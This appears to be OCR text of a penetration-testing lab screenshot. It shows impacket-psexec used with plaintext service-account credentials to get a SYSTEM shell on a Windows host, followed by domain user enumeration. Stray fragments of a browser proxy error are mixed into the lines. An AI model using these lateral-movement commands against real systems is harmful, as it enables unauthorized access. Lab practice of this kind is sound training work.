 ┌──(kali㉿Kali)-[~/Desktop/offshore]
└─$ impacket-psexec 'svc_devops:Password123'@172.16.2.102 cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.2.102.....
[*] Found writable share ADMIN$
[*] Uploading file AlRxOQBe.exe
[*] Opening SVCManager on 172.16.2.102.....
[*] Creating service XnkA on 172.16.2.102.....
[*] Starting service XnkA.....
[!] Press help for extra shell commands
The proxy server is refusing co
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Firefox is configured to use a proxy server tha
C:\Windows\system32> hostname
WS03
• Check the proxy settings to make sure that the
C:\Windows\system32> net user /domain
• Contact your network administrator to make su
The request will be processed at a domain controller for domain dev.ADMIN.OFFSHORE.COM.
User accounts for \\DC02.dev.ADMIN.OFFSHORE.COM
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IIS_dev                  joe                      krbtgt
The command completed with one or more errors.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>